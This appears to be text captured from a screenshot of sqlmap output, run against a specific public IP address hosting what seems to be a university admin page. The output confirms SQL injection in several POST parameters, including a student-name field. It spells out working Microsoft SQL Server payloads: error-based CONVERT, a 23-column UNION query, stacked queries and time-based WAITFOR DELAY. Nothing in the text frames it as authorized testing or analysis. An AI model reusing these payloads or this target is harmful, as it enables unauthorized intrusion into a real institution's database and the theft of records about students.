 sqlmap - python  sqlmap/sqlmap.py -u 202.116.50.25/tasi/admin/author...
Parameter: txtStuName
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=l') AND 2439=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHA
R(118)+CHAR(97)+CHAR(113)+(SELECT (CASE WHEN (2439=2439) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(116)+CHAR(107)+CHAR(110)+CHAR(113))) AND ('WQSH'='WQSH
&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&in
putStartDate=&inputEndDate=&authorize=-1&public=-1
    Type: UNION query
    Title: Generic UNION query (NULL) - 23 columns
    Payload: txtStuName=l') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CHAR(113)+CHAR(104)+CHAR(118)+CHAR(97)+CHAR(113)+CHAR(107)+CHAR(122)+C
HAR(71)+CHAR(121)+CHAR(101)+CHAR(76)+CHAR(74)+CHAR(80)+CHAR(81)+CHAR(86)+CHAR(11
3)+CHAR(116)+CHAR(107)+CHAR(110)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL-- &txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectC
lass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&authorize=-1&public=-1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: txtStuName=l'); WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboDe
greeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&
authorize=-1&public=-1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: txtStuName=l') WAITFOR DELAY '0:0:5'--&txtStuNo=&cboCollege=&cboDeg
reeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&a
uthorize=-1&public=-1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit